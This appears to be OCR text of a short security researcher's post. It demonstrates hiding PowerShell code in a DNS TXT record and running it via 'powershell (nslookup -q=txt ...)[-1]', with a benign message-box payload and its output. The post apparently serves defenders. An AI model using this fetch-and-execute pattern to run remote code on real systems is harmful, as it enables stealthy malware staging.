 Stephan Berger
@malmoeb
No way, this really works! 🤯
% dig txt dfir.<redacted>.<tld> +short
[System.Reflection.Assembly]::LoadWithPartialName('
System.Windows.Forms');
[System.Windows.Forms.MessageBox]::Show('DFIR
FTW!','BlueTeam <3')
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\malmoeb> powershell (nslookup -q=txt dfir. )[-1]
Non-authoritative answer:
GAC Version Location
--- ------- --------
True v4.0.30319 C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Wind
BlueTeam <3
DFIR FTW!
OK